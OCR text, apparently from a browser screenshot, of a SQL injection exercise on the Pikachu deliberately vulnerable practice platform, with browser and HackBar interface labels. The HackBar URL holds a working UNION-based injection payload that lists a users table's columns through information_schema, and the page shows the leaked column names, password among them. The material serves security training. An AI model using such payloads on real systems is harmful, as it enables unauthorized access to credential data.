 192.168.19.156/06/vul/sqli/sqli_str.php?name=-1%27%20union%20select%201,group_concat(column_name)%20from%20inform
火狐官方站点 新手上路 常用网址 京东商城
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
what's your username?
查询
Cross-Site Scripting
your uid:1
CSRF
your email is:
id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,em
SQL-Inject
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=-1' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273%23
&submit=%E6%9F%A5%E8%AF%A
Post data Referer User Agent Cookies Clear All